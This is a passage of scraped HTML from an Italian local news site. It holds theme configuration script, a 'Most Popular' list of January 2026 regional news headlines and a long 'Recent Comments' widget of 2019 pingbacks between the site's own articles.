Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "25057";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6265";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" class="td-image-wrap " title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CROLLO-CASORIA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti">Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:34:59+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" class="td-image-wrap " title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-Maurizio-Di-Costanzo-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo">Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:25:50+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre/"  rel="bookmark" class="td-image-wrap " title="Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre/"  rel="bookmark" title="Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre">Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:14:02+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/30/san-nicola-la-strada-la-polizia-provinciale-denuncia-imprenditore-tessile-per-violazioni-ambientali/"  rel="bookmark" class="td-image-wrap " title="San Nicola la Strada: La Polizia Provinciale denuncia imprenditore tessile per violazioni ambientali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/SAN-NICOLA-LA-STRADA-1-1-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/30/san-nicola-la-strada-la-polizia-provinciale-denuncia-imprenditore-tessile-per-violazioni-ambientali/"  rel="bookmark" title="San Nicola la Strada: La Polizia Provinciale denuncia imprenditore tessile per violazioni ambientali">San Nicola la Strada: La Polizia Provinciale denuncia imprenditore tessile per violazioni ambientali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:04:49+01:00" >30 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
